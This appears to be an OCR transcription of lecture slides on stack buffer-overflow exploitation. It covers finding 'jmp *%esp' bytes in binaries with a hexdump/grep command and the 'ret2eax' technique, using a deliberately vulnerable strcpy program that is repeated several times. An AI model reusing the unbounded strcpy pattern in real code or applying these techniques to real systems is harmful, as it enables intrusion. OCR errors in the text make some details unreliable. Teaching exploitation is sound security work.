















- Problem:  $jmp *$ 8esp is not produced by gcc
- Solution: Search the hexdump of a binary after  $e4ff$ , which will be interpreted as  $\text{imp}$  \*  $\text{g}$ esp.

Example: The hardcoded number  $58623_{\text{dec}}$  = e4ff<sub>hex</sub>

The chance to find e4ff in practice is increased by the size of a binray.

```
> hexdump /usr/bin/* | grep e4ff | wc -l
1183
```


## **5d. ret2eax**

Return values are stored in EAX.

- $\rightarrow$  EAX could contain a perfect shellcode pointer after a function returns a pointer to user input.
- Overwrite RIP by a pointer to a call \*%eax instruction

```
Example:
strcpy(buf, str) returns a pointer to buf, i.e.
```

```
buffer = strepy(buf, str);
```
effects EAX and  $\text{buffer}$  to point to the same location as  $\text{buf}$ 

```
vuln.c
void function(char* str) {
     char buf[256];
     strcpy(buf, str);
}
int main(int argc, char **argv) {
     function(argv[1]);
     return 1;
}
```

```
void function(char* str) {
    char buf[256];
    strcpy(buf, str);
}
int main(int argc, char **argv) {
    function(argv[1]);
    return 1;
}
```


## **5d. ret2eax**

```
void function(char* str) {
    char buf[256];
    strcpy(buf, str);
}
int main(int argc, char **argv) {
    function(argv[1]);
    return 1;
}
```


**EAX = ?**

```
void function(char* str) {
    char buf[256];
    strcpy(buf, str);
}
int main(int argc, char **argv) {
    function(argv[1]);
    return 1;
}
```


```
void function(char* str) {
    char buf[256];
    strcpy(buf, str);
}
int main(int argc, char **argv) {
    function(argv[1]);
    return 1;
}
```


